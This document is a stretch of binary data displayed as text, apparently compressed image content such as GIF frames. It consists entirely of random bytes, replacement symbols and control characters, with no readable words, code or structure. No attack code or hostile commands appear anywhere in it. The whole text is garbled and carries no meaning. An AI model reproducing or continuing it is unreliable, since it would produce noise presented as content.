)�8����%��CY�][E˞�>������K�E���M����P���1�2���"c�W}�>!~�՛�)^Ǘ�����9��;���G�~�9~�3��g�����W��W�s\~�x���2m �U���bP�U���>	�*��N�h�᧋B���� ��V�2��ՀU%G�j���(S����h3gÂ�x.�1�A�L�j� B+Uf�B A�*�SM�Z�j@֗+Y���&ğVH��ɫ0G�JV��;�-�V!ڎ%�+PXP%*A� ��bE�1�ªX�b<��㺚;7v,�q��r;w�,�0(ˆ3v�93��K~��j�smg�m�3���i�"5���Ǣ���ymÄo?����ǐ�Ժ"90Ǝo�'�q<F��#6dy�d̒諔?j�*���ʞZ�RQS����u�)Ku�T��$��/�d�P=U�avi��I0��_cu�H�c��HA~��bu�M��s���b�B t���i���Zc���e쨤k�5��t��Ɗ`���c �V%�^6�g�%��)�b�p�Ƙb\ZF�\L��frFa�]�,���y�t��Ec���C'��H�VX�*,J+	��XjQ��Q�Ԃ�������* `�Q0���X�ɒGe���"$�_�R�u{@]�\�*.6Ud�uYe<�V�d�Yi�uSJ�a�E����s�,+�����a\��9�eQ��#������fr��n\���t�:��h�Y�����+
�{��(I�1��z�x�4� �ĒW��_L�~�QD'j�+��S�H�Q9���K�<�T�2!L*�|�\�Rhz��Nu��[��U,]x��A+$��~���X�4^�Zaآ+��KL&n��(��&p��%�c����S�Y�XBIo�+����}֛t
'y��oF%�+�ft��k�ks!��V��N�������G��%�1�;a8�'(�UR+-�ʄ��䐁��d��繲�����Nϳ���*Ⅹ��
��_
�z6u�{�X���W�b��P�*{���T�Z	�T02y.�Ӛ��]I���|��%�L�����տ��ha8�k�8ռF0�#��ȑ	qrS�b8��(�����(Ȋ�(D<6�N�dh��;0�I|Ⱥ���=
���㒒�bB)�I�2��Q�zS�Ix��LA������@�����3���!����Hv!���^'���
���j��
ڪd�6II�Q�(:�kH};��>���Ոsu�RuhB�i`2�R�"����L�	�ܢ/n�&E���U6�UK2n#L�32�!D;����X����O��I@&��d$�Y����;���(i�*"�V���� �Q�sz\\JT��iRZ<	f0�6>�h[��_V�5-�.miK험Ǡq* |tB�� Kq�s\ȶ�)0G��LdP�%i�b^�2M���%I�m���*��9鰫0��ۘ,����0�t�F�D/S8�\��v�Ñ�*�u�p�c�N#~�a��Ȕu*U-e&dc MуIH?��"MMQ�l�"gJ�bQ�Rֲ��F�%��V��(�XG��s$�_�vs `�e3��� ZT"4�hF�3i@_�P �Pq��	�6��UfH���+���-���q�MZ�Nq[Rؖn��F�u��`��dI���Ljf�9��1n|Z�2�<�ڄ;�i���Z1�i,(�qZ���]e%B#�����6SQP���������`�ח�U�t�L���D�=q'DT���/.�B�@�,��բ����ʔM1b!�j�Q|9ǐ�M[fVӶȺօ�z�j`�a���[�tl�yĮ�UԳ&]M�޴H��Z�Mm��¨Ć��N���]QCi@.+�:�թ��Fޢ �<����0�^���1��S�YC� 9RoA�`�z���H���H�s8W��ۻ���v��.�������Œ�(�Ѩ�i��Y	��M�)�8���P��C��#�h%�T6�q���~Z8m��p3-7�4q�S)s�� J�9�+Y,�\m(#m܉���!05������ڞ�}���-I��'��Lp��T�D��m�Q�U>�R�j�P�g~^3G��E�L�AJb��e9.&n(K��\D���TH��%�d;(�i�ݼ��N�(hۈ4U�������mcL��d-�6ֵUe	39�-=�m�ei�#���iJS�d���ܖU�'Jԟ���\��A`���:P�Ve���1Lc�gn��sz�S��#@*�=�ToI�~�r!%�,�v�aU��.�}�V$k/ �ThJ���(�gt���(��]���e[�rG��1�)_��97{���O�@ц<�di�&��V����hgv�7���G��Gwdp� =��}y.�(`�I�E���x���D1����R*
ݎ�?-j��k.kR��f�G/�3��K��v�5*�)��U����0qY�\z��(��&p��$d�4S;��Daw@y��tP��U9%P��#1�z3d
uJ8B�wy.U6��q��c�B,eR�R��$��RI��p:% �.�r��aQ�KO#D�1A�\�a;�tt}"}F!lF4����f.
F;�tO}�c]�ǅ]�|:�}�&~_�}�*)�V󦆿S2^ `5��&q0! �"� 
��h�sN3W�U�G�{cHS�5�4�.�c���V%α.JB��Y��#ccH��v�tBuR�o��-Gb/���p�y��P�v���#aQLa\�ql�d�'��N�ToxO� e�Z�nl�]�s?SnZF}�Ņ�~�SN]X�0V��v#+��v&�(��I�#!wq4pa
�"}x }X��5�U�tN!Yn�P��R�A�f�&z6�je��h[��#7[�G �q&�6�(- ��Ez�����&�0u#s	xH3�Z8s/����8>ȋ;xE2�Sm�F�U��vf Y�e	�*nь�ef��*�S�K�;^XV�5=�W�∕Zq4,Qk�~��g�T2�o-2����ч}(����5
�0���
��h��c��$:f#�{��kuI��7��f�(�H�DK��j����&���j=2A��b�f-��9z�@�4x��S��B�- a��ʖ�?�d���l=	��:aTk��S�^Xv���3M� ����}�׌D�*#�l�ֆ�u2��v.q�*�5��0-Te���wr)6GV�j�h�Cp�g?��$DV[���)d�%k�������,&�0c�i�d��k�!Y+������!k�5S�	q�Z2؞8�h��[�yU��
G�!���q\�d8�lx((Z���=�w��ǔm��3j]B5Z�u�
U@=`�uNi D!o*s>�_���ho��g��gv��������
�H6K���w<	�h�6}39,���Yx"V[���'a3:�z'F�"���`�������V[�9-����&Tbu����[	5���M�qQ���1ƥ<ʥl�Bm)�2G��Q��9��7�7j��7�0q_����ɛF�v˔�����H�z�DC*�aS?k9d�9d� 
n��
{!�@\*x�mTQU���U��Y	�B��q�h�8�B�Y
�iC6zH�Ap^f��@�V{>���S��Ys����`-$�w�9S�3����FI&m�ȩ�09���Y�C� �٪�FN�S�h�D�C:�^H~k�'C�(�~�Q]1�5*)x�'�NV�W�lq!w�3!aPr�*��y<f?�(x�A�� e���?�vU嚚�6�gCa��c��xO��j_����M؂��A�	P�ey;��bƒ��)�҃��
 �XmT����̷��ʙMr��$����;����g�u_0�L^���_�[�ZT�g�p�D�a3x}86;6r�Ȣ,Ê�L�:���X�i��pm[�R1���6��x�/d���BA+s;�pٻ�Kz�7Z���Q�&�$~�V������FF�!�Z�c�JF �f�{���W�{|�c5!K?��\�;�ʪ~�|۳�����~�8�g����)m(�]g��"/h�2_�pk�X�`^b��R���J'!��}d��Jz9#���^���j���{I�b�4B���?�W��*��%rg���X6�۞��?�7Y��s�<CDm!Q>�:˘
��W7�oc�
�%��p ħCd�
@���s>����~��~�=D���c�d�d��*���w*4_V�Bo�V`��;��~�m�Ԟ@�%ǒW�Y�A\7��Ok�0����g�B�*x�hxi�y�/fyFʅ�#��Qb�M�������'�Jf:Kf�O�d��K
�\��0立j�;{V��{*D�nQ�r|���f�'ż(��N�g����U�GC��(�H�_p�l�
6_}4x�C�,�`�C4� f���NA�c*rD�yEa������cP�K1��{麼�/Ly�c��>6@�Ҁ�����`mzH�z�E��;��s*�2)C���	��8�U̪��,62˫��)�_�$e��2�C2o��\��]!kq_l�&Ko1aǑ_V��W��%�"��@�B�en�*����bM�95'�������u�ܪM9�����r��{�`{��%h��cRq6�ku�xs�\q�m�u�`��CTM��sK��hLO�Rө<�2�a�Jt_U\�7-��s|Ԝ1�4(�ro�r����x4'q�M]�o5���|���K�ڥ{*��� ��.y��ɥ�wH��Xo:x*Y���S�L����Z�F�i{U����h$g�Q��.�H6�H����P��_V���&�(���}'�(��>A�15]�#�ӽ#�fȳ;+
[�!��CE�1!�)䜪���P=��gX����)ۆ�M5�`t� ��q���i��&6��*��ch=�κN���zY�ד�0P�%�4b޺f�a�ֱ�c���zmЪW$�u��R��7�N��^#�4���!&m˛���Fv�C[ F�C�v,�h9`�2�Rf�c�F���]Y���oL���.��kh�B���2��?�U�=m��ד3��a�6���G�By�j?��H՛ i�W�{xծ$�?Y�����d#��i�2�zi ��8n�б�a���{3$��A<�1<�(|�g��K?��V?no�� �:W�F]��U�X�v!�&>��M��>0!F]4.�]3Z�W���ȥa:6�t :~�m;Sh������?���@i{�	pZ�����pi�m(-- m���7$ĉ�3F��eMݕQ\Ae\�v���K2�\|l�T:d]E�W�0)/ah1�
w�1��4�0-��C�.Q�}V�̚������D�	`i\vXz��yO�J�8
��|=O�̚�����/�
�ð��:܇�#�mU���_N?>Ѷ�,�觳h�?���~�f.Q!��_E8�?� ����Cg��i!>����"�O��hi;!�:B��s�5�((��MT�W�Ԏ����(��([QOn�>2�
R:x�҇�C
P
�@
�q �."4��(Ò���mQ1�5��g�݃��؊�H��<���S��]K��KĬu� ��TS�
DX�𠨄�TMp(����*^L���P4V����F�]}ruҕ��,QfT�)�L�(Y���W�V�U�Q�ZX�j�*R�2�R�ˊ�L�̘j�U����ZvU����"v�X�h��vlشkׂM瘝�����ժ�(�TqbP�;%�ՁT&E���R�Y}V`��ЪX���a� �"����A�>H�`����q Qu+u7��OL޻v���ME��P�� �]�N-
��Q��Ϯ�u����G� +ȭ.������G��9jE	��T�?�@�h'W3
RF��
��@����
���*#��I%�F
e%�ҚK.�LQ/�ຫ��V8q��N�˨��b�0��E� kK��ł"@�$[�`E��(�$Y��3RX)%�Ͼ�R���.8�l;���n5�L3�4Ǯ+��!b.7�`K�6�V��4�2��� K��;Զ���M��&XJ�i*�`�iC��O��tr`���O+��	?5R@��8 ��X	���:PE*ݴD�P��%�PP�Â�/W,PƧPL���Bi�P�ˬ�x������P+���+�  �\��,5[ ����,KQZK� �$R�\:�3��<���7�����ݓNٲ��<�4��68��L@��>&��Jݻ�7�{H::��5f�4��<��ԯ�ĮV�C]鲃@�� e-��.�+�B��*��*qg�6��k��v�kO4),���K���p�ƕ�:��5�tM�:�vU����¾cr��(��� ��C�҆��m�����:����|kEO�S����K��r=#]-9��y�=%�H6�$~Ȃ��/�7�'�S�@;�$g�6�S2�&�R�Q�U�Ǣ����u�ګ7Bե�z�f�R�[�RZX������ⱨ�F�(t�O���E�u$� �o�h�$�,�9M:�g8 �`	cjWr��Ky�`���v��� �r�]
f�Q';�1�h���|�8�X{��ؤ�4K�{ R��x_���f��5&jefW�
�����m%)GQ
a( !h��`*��2e�]-~��O�R��xO}�z^�ƾ����o��֦4 1�p���2p�-�+I
ܡ���)�u���D -m)>{��0��pq[N�H��VD�!�JS��̙�sh�Sj�4CQ�f��*P�0��r�*�����D�8��S��T�ILc�Xߵd�� E0��@X4<��
?��
�P��c�$U�[c�R���Q#l$�-jɅ/В��HEe:x�( Y���l� ����"ԶF�M"B��c0��e�Z�Z�9�]��h���ߜ�=��
�=
P�+�)+֚.�:�R�y��É ;�*B"�#3�_I��iԭ�s��S�:�YL�]mVE+:`?��m�Ґ�4�3��J�RU㫄W�`%��4�#T��
;:q.2B
_�°m��Dt��.�TTJJQ��!�n�T�m(���D΅ҁO��UB��R8�1H)���	>crH.GG�agr�aqh	PF烗r�h�s�����7�5E2����S�sT'3KtԤ�U�G5�\��
��DB��(4Ē�n�S)�_A����>D5k�L���t���n��R"��qY���*t*�łry����B�X/V�)�+j>sP��	��`G1�2���a�(y
0�!0R'��'g� ��V6͠,E�̒�v��e)�
c%sk�"�<5�;�FU�KU�R��Į�W@'P�7yTc+Y�g��fey��\�+�`B��_���xb��}em;�K�|�	��(��l�B�@�UρZ�RQ(��E�u��N�@����� ���{�X�Fщ�04�CH1]����]Z���Rb�Q��n�H�b�ӍjG�[�D}��Y%��z@I�n��kL�&׉y�@)�6��B t[ְ<\�rO��ڝ�I̮��C��	�G��+g��E�����\�/E1
��\��e1����`\JG2xQ2ݙf
�1���q4X�w�7O�.����Q�I����TVuՉ�{�%ǽF���if�F_���x����JH�D��X��$���� T Bc��(��	A�m��rU��M�WCCF���n�D��e���v5�u�Ί_ c�o�U��&���FIHh�/����L�5/l8I{K��r��y1xG�gz��c���0<9�m�>.���v�6q�=g�\�Rx= ):�T�AЁ��\e��Y�<Z:�
V@()��΅�-���3� c�6�X�[��	��>Ep3_S[�Zt�:��E��K5'ʣ;ǻ�=b{b4��*���T$|�x���Y������B=�9@q�V�i���%�!�!�N��h�CB,⸍�x�����;�(%~;8S��s�!+T�/�#vB2�e
W   �-Z�4���� ��jk�P���
3�X���03��Y'4��1��t���8
�b�o��-
�Uآ)$;����[
-�!!���(�)�ri(ٌR8��ʱ�j8�Óˡ��?J������iۚ�ȱ���[�S��<�S�ӻ�JÂ����	���������%��2��ЫR(��1
���	D���=�R� ��6+����6ĉ�S:�'iS�bA��b>�I��A��1�ѧ����vۢU�������Ȫ.t��R ��"��Ҍ0�<WC�9��HA=Ŀ�+�G�k����PS%��o��8����P
]
��!���?�C-���9s�D%���0 ���V0 � A��D���h���
 �	��U��(�J��X������>�2��BP1�0"7�>��#��X�����:
�"��'�jHk�/fT�,!�k,�r��%	$B:��2�5T �������<p��p4�=�;�è�C�w�?��!i�{܍�/HG��$�jK-�B/��1cjȈ����ȇ���\��S��s̅|�a����U���E���O#�R��	d9�Q	� ���(����E������t�i���������qNr�;;�F����a?á��(�����J��@?~,��)�H�<��%��F�����븳@!�� �RB �K��+��h���O�P&�|��H���tH�P�p��lH�D�Pd��[���@ \�Ph���	
M ��Q�AU蒕����s����G$�8:+y����sښ7B
Q�aċ�dB�Đ����Q�:c;/T$*�?�=�NR8����X5�WS1~��wɼ�
G߀�i�H�:Q:��:�P�	�˝R�yt5�)"8�|H]H?]P?݀U��SC��\�a���f�	� Q������K�����0#�h���_{��	�ܹ��;�N�)n��Y��0�nɕA����0���Q��x[���PP����$���2��A���@%[�L�8�Ȱ��0��N�[����� M)�7�:��뜏*	�O�H��`��\�z�������t
5�}�
��W?ز�H� P�p�)S4�&���.Z(
5Y�M���$!Ċ�(�X���.+�0
&:�հ���A���U�䖤b� `5R�x�,�"�+4�y^y(�hJ��R�*	Ɖ�ܰV�8�z4�yK/M���ɰ��T���Ί��+%��N��ϻ<[]*� �؅܀C�H��W�u�{]ȹ��A�/D�V0ÞЖ}2�	���D����)�����.v�����T)]�/kE�c��`T�zJ	��>gI]�L�ȫ-jQ U 9�.~j�����=�ÌͰN@��א���=���卡!ʓxy���r����2�uU
��ҿ����I��rP?}{]�A5L�>��?�_E=�¤]��  F���Vx2��3�rh��o;�S�M�y��)�pÊ�(]q"/�!��t������A���E}���U���-?��9}R���B:��B�I�(��4� CR�J(Ir<�5DD��m����`���F+�(��Gu��Q��ı��;@5T�LL�W��W|%�4��{ݚY�*����/ �'�4��L����+�!�+K�N7U]:� �nʶ=���L�(�����^oIBW�d�[F��{:�d��&#��� �sq��bV�(��-nȴ�1��/)P�ωʮ�%VJ~����(Y���!��_4^c��6N��O���Y�T���WP��4�����9���B�&�8������I�*���[d�!c $b��ȹz付��8
�T�����}�R��嫡�>x�3_/��%E�� X���?S�O^9�E��k��v+
�V�H;[�L$��	�C��Պ����[�U*D��~5��Ђ�ȺP�Nн��<�O`���*�7qf$5�;��C���:a�
�A���I#{�'�`��\ܔS�9AFȔkȤfy�Q]��o�Be۫��+:[�����}4�J�#)��(�8����$�� ��@0�@ X
}�]]����Î;��D\���7��! P6~��H2��L�WD�ׅt�-��f|J�QS�fr9҂�]mAِ�@l���"�<.�¹Nјtk����<^�ʄ�J��^�����L7g�>�#Ҏv���oy��R�:�eY(hC�xiRE�RB$Ñ�ޣ�C��DϮ�MV�a�Q)ۡ[��\���k J!856 $��&�[�8�3~�M�ɼ��\e(q��'4`��ݡ�ǭj�d�\5��0���㚛����`B��A���xn�lA��OH����3*�q4��(:
F%�k�����.��V���/�Z�;�CK�)K`�����B?�o�6�e�kfTi"����I-�t�D�П."#k�E���br�%��7~�C�ۤH���
����֫k�;{�7[0�^Mbٙ`���0�'���V��d�yB�=a��	P����X�\��o�շ�P%,�%��s��/����羺����5�`�PQ(����o� Jk�3e��
 ����ȓ:�3��>��4���Ä_b6�d�i����Wh���~�1����rN_ݕ�)�MٲU/Xwn_�a��"G�er��E�Y)��x����^%:���dF	�M&�.q�������+�҄f﵃�޽ԉ�cl;k���g�e<�t�o��y��G��7�S^���F�eB꾕P�xm�JЀ�
���܀z���H�zb6�K��nʽX�����J�92	���Y"G�*X���ԎU�#��L4��ԟD����r��10V��J���:�BP�������>�x[���	q�d�`>?�#�ڑ��J"y���kr4?�����b�
���x�u"	�H����[`�L����|��_겓�Pg��"�
	>nE����W��`�2̥��ʵHԚ���6"|��  ��EB�'�p5���Z�%� )V�V�Z5���U-�j5��Î�<>����C�><�j��+W8�pbG�A�|��e�Q�|�2�
�PSD	U�4�*	,"l��g�B%���
�(	��J�*�،�Z�=�Q�X�nǎ5 ׭X�h˺����]Wr!�UwUX�#1��Dv"MT��.L�X�`���I�b�1+v�y��T����ԡ�Vf��2m��QoN�3e݁��kY�oů�
'��.BS�&f,0�E��A~��T��
�@8$G�-�<�~�D���U��"5�4_q���(Kj�PA�RRB�R`SS! �(_E0�>�),m�!Q]h�^o!�V[j�%�Y��_o��rw�%ba�(6�'=4�EdAĐO� �*Y��`�!�g���lI��Yk�MVZ(�U�[*�m��r��v�`
h��nd^��pp�E�m�Q�Y[��
x�M��aԉ��D2�J)��Xt@S~�����2�Dz�5�Y�FhYt_�!U��t�Ou��B)TB^a��*R%�>E�U�����,�%�,���#�׉d�(Wfk�gDĽf�rBv�(��m��a&Ze�aV�+�����N���aw���V�ضcI{d�Y�˖��(�,��uf/�d��ӝyQ�x����}	��
w��uY$^��w^z1]�ѥ��$��i]4�E���A=1�ԫ�"
(���<m�ʆ=c��W���VE�Ts�'�~��{����&��ʯp��5l��e�g�n�B+=4�(�Mf��ʕ�
p����cZ���H�ƭh����K���p�fwo���Z�o*���5�VcM4�t�Yg���(�L����y�y��$S})�$!y�0�!�vQ��!H�!B)�sҪDXaQ�W|���յ�b�aK͖�2����ou]أ���&�
���2
�=�R��ꊶn����Yݔ�;V��f�~�	��b3?��3X�������/Jr���d��e+Q[�0v�M}�>8�*Н�!	S��NH<���;"��Iĳ�e�,�
KV3��$2�Î����� @U���ĥAFa<��+�jr���"`5���r ��L�N�X^j���oYKmد.uƂ�3�i6��~�m7�J�bڥ�%Q�r4Woz��er6 K�𶜶�D9��ӡ<����=a�P
P�"�ӥ$U��&�����#2�eS�eB��C���$�	����� l₀�e�"S��b���Ejai�)����Ep����B1�ʈ�b�p�(ֆ�א�p�T���m�fr	��iT�7�_�:��޵�y�q3���JӚ�hk���0��E-�QăؠXQ����$�d�F�ӒH1j#���ry��dy��Y���D��%2��_Io�"�K4[佸\�{YT����Ÿ�(/�:f;M�
��2S+��fҊ�p0"5�e�2�PI�5i�ɸ:�r��$9�Ý������vs���O`�yW!��./��7#��A�����1�F�� $b�	ZTh
���B���L����O>}%{�r����B�
V>�Y����=q�G�xD�hSD�q���T��EYݫ�b�IQR(G�������a?YIEj6D��w����5�96q�_g8�o}�YW%XGu�o[h
K��_i�	��<'O����w��O�����T�҄k6:V��6�0Q8l	��T���������k[qBD�ٮmV?�_�Z�Z���2ي�Lw=dQWD��2>1��."*נ�^&;���g�%/-�&�]��Z��4�˟w�kb�/n��I�:���fv��c�B�Ś��-��M�%����Ȇ,�Q�r̴*Z�|���ӟ�"b8��Jea)�FɴQ�2��a��F�@̓��pj%�5
�QP����f�@bET�� P�YZ�>e�=)Q֊ܦ�W,׻�Y|*]7q�q�.}͆�ʖ�Xp�j����K�x�W&�Q�u�����ȵ�݂��n�T^Ě�w0��m"1���.�
.6��RO^}��Y!�gx�A
�+j�������3��T�Ӳ�p�2a�:ƶ�*`�k
Ŗ@�P�f�\/&��]����e��X�Y\��;X�M����џ^<W� �G�O5`� �.t]�Iٚ��߁��M�Q��讻J�n���l��g��)�w��h���񼃑5c��������#Ť7=q_Uê���.~q�sxH�����錋��6J�INaK�L(բV�[�j\��B�UP�'d��)�PuѲ��E��E��d�yN~��2Dbj�4���,��R�l$W���][����%-GnI1������/���p�� 1x����%MUz����Y���j�tO���'�	!]C4|�YX�E�UmZ�y��Ռ�dJ�l��(Dʑ�B�z��m���U)�O��b�q�����ADq)�%�] �!5A�_����ώ �+���0	`��du�N���\�Rm���{Ԙ�h����$�e,�MNY�ZeFf�DI;�ʃ\�mԋA��PQ焍�e
��!k�O��`�DL���!�X��i�I���Nl�j�PX\ ��	L��! 獎O�ڮ����� 6�����Ӑ��U�VUG�	t���zX@K����YF��r$f���۵����}Y��Q<9M���l��r̍����5�^$M+�޽�$M6!FtaT�Y,�W8���a��������I���7��J�cV�>:��	I�;�#!�������S�`�h`�����56y\8$�L֕�����U���I���iյF e_Z_k����0�ה�����X��}�qԍ�����i��	�E�ר�5ƈ�q�UG7"\~��x�¥ J	u��#�s���u��%��!����J T�uTU�q��eV~��5�dbQ�IRW\<�t�Ƥ�T�i�i=)�¤����JF�~1һ�F�Ierp@�E澵]/���	��@��!�V��]d�6�r��+���lΡ�GZ�t�b묂�PRZV� f��`�r�B`r����aU�B"��~P�B<=J`;"[��V��T����Rǲ	���u�b���F�GHL/�T�R�2*�%��c*d�"y�� ���ב\F��ZZ�Q����&n���	Ě|����F��`���(�҄-@C'��>�cX��qj؋"��֌j`al	��T w���m�:��)�e���[P&��|�RnnD�!(Gӥ�G�}D˼!PL�i�j #�K�>����K�)�h&؍)�=��m]i��֋����|Q�] �p$ܡ�r��L�mvĕ&�_)�+PZ�g:��ⱨU��)	���!��í��`�*l�7�����`���dbs�O�!Y�Īz6�o\R���X���-�٧0DE|JB�"Fb@Wu�_��YA����1#/�O#�H�����˾9O�N��x��� ��P��=���fue�uPGEِ^Tޥ0E�@)M*��c �h�E�s�cYb�����"cH ����#tJܦ��P���_���E�n!Lީ�׶�!Gl�m�}��Q�@���������n� E�e�=��0
��D_j0�fN�k����O���\R��ő�e�EX�H�Q���ʄM*�TF��*u�R��*����:�4lĴ-�^�R�e�zNH��@l�ej:FX��Q��T!���^�&�KI&�o��Ĉǹ�ЇH�N�D+U{���`h�PG������I�h���Ԫ�A!�*!%-(n�)�M�^mp8Tj�	�`�R���V @|��B�@�ݞ��Z���,�+喰�s��ա��o��aVY��GE|�p�q�o:�e����^��&�i"��˼8�-`�4o|��v�z@�I|N꾄�U�I�G�Ӑ��[�Z�j�����v�KiX���{��BQ�1V��vO���HE+h
a��b��آE&c|�F�G ��2�ب�VG2 �- �ƨZ�I���a,�R\䡧>Y����
�K���`Z�pF�1�mbnH�w�Ȭ�1�K�q�T�(�Rv��+��u�X���(,+`̢f!�W0�"���˹��ٵ�p��FFdD`�m��H+tt(��%�؊�4e�u��E��y�F͐�IvԎ^� ��1��C��E�L�B�:"��a��/R]2xXW�۽F��a��g�
U��-Z���^�v�aH0{�B��w�+�G�*�gr����.h����r��"�|�/�&b�e���RN���)`d��<H�XU~��%r���et�/K���f]�*)؂�7���M���ڦp��B��U�n��,�(�_4�/��q�B��fW~���ٟdq��nI
(���+����P��돰T��Һp�i�.�"��ċ���}��ި���<c_DOp(W(7���m�\*Z�V$���V��u�(�J�_E����&�	�FKo
��t(DM�.��#��q!���Ir���]
Y�
��)����9��VɄN��q .,�Rؤ�J��!�	�P��M�ē�n���d���ao0����uK	 �_T���=�4>�F`K��w>֎��\�����[dDj�|W�O�F�rv�P+@:�!�e��j���(�UYyM-���0효&E	�|^�(��C��B���	j���O����K>Rr��x+��d��������֥�4���̆P��Mg�Z�y�w�a�*S�≽�{KՕ�!dc{��e���eG��ƍ.�2[q��(h����V(q���u��^�L�g��F&�DA<�V��Ui�SN�S�D{�P��P�	=;�����d�ŋ������^�b
#����h������[����� 
.ݒc��Ļ����EK*�R��Gk.c�^�m�y�ݟn>�L+3�Y1�`_�[�a�����]�.�
Ru�(ѷI�Ȭ�K�.U�,1������'rўd
{��X#穸�O}I��R��)e4�����hM�tS
E���zs�-�%����T��{{�E/���������itE�1��y�a�$��g�ຯh��ۑ�hH+@-x4C�lR�p3�\��DL�A��v=e�s�g�� DF0zZ�� �"6�i������Wc�䦗@7��x�=1P���N�9D^ �D.�8��*��-V�D��!��wɇ�7�vGC+��H���(��j�t���禖�ݏ�k��y�	e�i���5u{^�)�NԬ?�*���=0ȬG���yJ����;�FB��5G^������gޙ��)�a�5�?�&��bL1��w+XU�`j��#N�}��*� ���F_4�"�j�d��
��s<�(S%�~��~?�b�''@�%*�+W\�bJ�'WR)U��A��
b4X1U(��f��j �U�V�$���*��\Z 9jՀQ!Zh�J��Q�rR�@��O��(�%pTӖ:]�L9�UU!="t�pbW�=v���׃d�"L�"؂Z˲ź�nB�];*�p�+�F��WcF�'lUp���&0�*j����X�" ��)ɜ�^�L@�@ңY��
Ԩ�QFM�R�ɚQK��3�˒2u���X��$��4~�vNWXj����̦Kg��:遠<s��q�X��Ǧ�x�H�����xɂTW]E�e�Q�E!J���e���ɨVZ�L��lR����� �ʯ���-���ÂD��!���B�,�K��R����o��
3Hǌ\i� [1�MR%3VHm��0��F���#S;������;l�ZN�0�LiKېcN����K��V���'��r�鼛�:Q�"����裍m��p�� E)rI�2��-7
R���K��Q@a0��@`�R�T9��Lia%��'U�jHV�j$�+����!��ʐ/9����*|��E�DY�1����#W3ɠ/�dPS��v���L� ��RN%�ܬIQ��2�L�*���[e��̬�^��#s�6��M`��,*\��h��Е�:��B�/�r�<F͑#E%�Ⱦ�\j�&�X
�d�6P'
(e(�Ti�)���-%��t+U�j��W���(ڠI|��`��*C���c*k��s��c��kGk2�0ʂ�v[�F	 3�43� Q�6�Υ�T�η�tw)Uq���h8������ǜϷ��ق)�LW::�dxa�0�*��4�:����ج��ؽ���m��l�'�hr���B0%��]k=�F���2V,X�!��
�h\E��X�-���a���,��/,����]q1"���q�����G��[n��L2��FXp�u�ʷ���*IC*����f莓� &��LP\�DU��5.4ObW��%�)�#!�X�����nt�[T�6w���d�	RZ!�V��T,��O򳩙�dd�jE1���hi�RV\�����Cu9օ�r�y�,d���
��[qo0u�e�V�qf�j
����lmcX��F�Jn3���jT�)d~�����7ܔ�tC��'�%LJ�I��l����= �`�H(��l���P�"���54,Rt�Lh1�k�+4����g;�z��U��#|��c����%C�òX�p���hC�#TE�d�M��'���*$�-�H<�P
��.�]FH��θ�l(h�}�$����i�W�n�M=�]ԉ���F|�bG%J7("΍n�$��{0&�V��u8!�[�
�Yj(mN( �b�>a�/4a��+C��ĤX�����
���!:��w��2v��h��� �OT� irK}B��e�F���mA��&9{>L bKM�����o��#;�TLm�aw����B�	�<�"s��ʃ��,Gw�םn�Q��P�r�(S�$M@��߉GG6Y�
Pڗ���)���B� �ʉ�b"��2E�ɨ������di	#�cZM� `�E4r>�TS)�T���w��խ��	�5[�S�%!9�A� �sU�_S����#��7���r�����fe)��5�P�� �zĒa��TM|�v�D1�N�C���p�g��Ef�
M�h�EKS�=Z�gX��bҼ�U��EC2�U���;�5xs�qTcc
���[E����Ք�3F]�g����4Fb*q��F2�fja����a����Fvb���d
�@,H"��V�id��U�A)��,3�>(IG��%�QɔW�)���&�i��Te�̕g�x�(���Lz��M���ei�<��Y`^��C����?,B���enk� �0���D[䮙�&l~�����ۖ�k�3g�L��n��<�8S�]�|����i.3�"���?Cm[�N��tS:��M� )�}�kZR��D��K��R�ʔ�C��,c',�h�T---����ߙ��_Y��悴H�dZ����R�#9�Ū�@n��>�WHcTJ�>�l�Ig�֤칩R���og��}�*�I�Ј0;"�m�ўj���p��c"rs<J�{����^���(�Tɦ���4C���ʖ��%Pk��BB]M//����R��K��+%��{���	Q	F0�+�d�����NT�Lܧ���g"'$![}d$M|&K�YE]�xd�S�}��P�ʛIM))�Pl\�B��!Ϭ#��3ES��+f3�m�ab�+��@tfna�`Ft�����-��9 �<�R�eWpo4�|�{s���}�C�:�y�z�+SmՖŹ�)A.K|�v* \�f28I(X�C���DI3ܙ���)��aE��n���3�~���m�B�̘��:������M�%_N�lN�)K��ȇ.$��.�.�8+ ���	tN)����$k�d*�No҆ȖJ��LV�F.z/�d[b��z}r\jlI�%>��$�a8ç`�A�b�L"�h��Y���c����,O3VA����~�����p) !�	 � ,    ��  � Y`%��@Q�"���� 
J4�U)RK�B�jcG�C~yJc�R'O8�*U��T�REs¨	�DhųgΛ�" �I��F�Xh��FY1�
�*���J]�z�T֭Y��Z�ҦJ�.eS��R �E�
婐!Q~�ȷ�߿�������{A*&̗��Ð{�L��bˏ1W����玬@ %*���R	%�P ���B$@��V�0Ⱥ��ʎ��j$U��p�Y\$�է�EG!h��gu��wJ�>�;MS3E���������MӬ]�2I�_~A�|�Y\\p`,ySCy�
R��R^����^W�it
(��&�VT�a|���Y�J�\o$��҉*���J(ʵbI#�D"^�xW�4�x�;�h܈/�(d��T�&&�R\)��ф�@Tj=��@��&Jl1��(�`s�dU�)Ɲi�ru�&�Ù��W�Ғ+�5TA!0�N9��)�I Q�%:t1��PyO=
x�5��r[-�_)��w��9�ݢ2Ն�)�%8�i�D�UXt��i\IL��$*+ƈ
){-i��ڊ�J?��j�+*g>�� �@+m��N;�F��I�������d�9�[a�����z�&�Rd�ˮ�v�Y�Gt�PU�Ŧ�kS�+[1ݖA^�]0¥c�pMȠ ����C��9]�>��'NA}����x�hF��x��Fx��R)�.�AX�rz l�ZT�f��YHוĨ��+q��jk��2�Q��kX�h��,������^�����?�Ȭ�I�t��z.��N������HR�t�8��k#���J2I�B�]��Py9PjUJe�m-E�L&״S����ΙGT�����=I��3��^ѩ:�r�HUj^��3���\���ڨ* z�T��NhO���s�JK�袭w�e��R�.��яj p���l��V�m�S/����{�f��3�w�1r�D�^e�H�+�� X��tmS�Ht�*�F4�:[�І6�XE+��eM_o���f�3�`��0�Tq�퀌'ˉP$P���$<�ZԤ�L��G9Ee���@0��}�x�8��rC�|)D���xb�U��_�ͮ��Sīb����w>���ZA�8b+i��
�\D����mH���5�y�~�zZ֢շ6EMlB�G����o��㮢�
��6�Ma��$Zi*`RX)���e�B�4N����Gp��f��������Nd2
